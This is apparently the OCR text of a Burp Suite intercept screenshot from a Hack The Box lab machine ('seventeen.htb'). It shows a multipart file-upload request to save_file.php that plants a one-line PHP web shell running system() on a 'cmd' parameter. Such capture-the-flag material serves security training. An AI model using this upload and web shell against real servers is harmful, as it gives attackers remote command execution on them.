 Intercept HTTP history WebSockets history Options
Request to http://oldmanagement.seventeen.htb:8000 [10.10.11.165]
Forward Drop Intercept is on Action Open Browser Com
Pretty Raw Hex \n
1 POST /oldmanagement/save_file.php HTTP/1.1
2 Host: oldmanagement.seventeen.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:104.0) Gecko/20100101
Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------18304298983446840466415950145
8 Content-Length: 486
9 Origin: http://oldmanagement.seventeen.htb:8000
10 Connection: close
11 Referer: http://oldmanagement.seventeen.htb:8000/oldmanagement/student_profile.php
12 Cookie: PHPSESSID=7933816860ccd65e46db46668db5c281
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------18304298983446840466415950145
16 Content-Disposition: form-data; name="file"; filename="0xdf.php"
17 Content-Type: application/x-php
18
19 <?php system($_REQUEST['cmd']); ?>
20
21 -----------------------------18304298983446840466415950145
22 Content-Disposition: form-data; name="stud_no"
23
24 31234
25 -----------------------------18304298983446840466415950145
26 Content-Disposition: form-data; name="save"
27
28
29 -----------------------------18304298983446840466415950145--
30
Search... 0 matches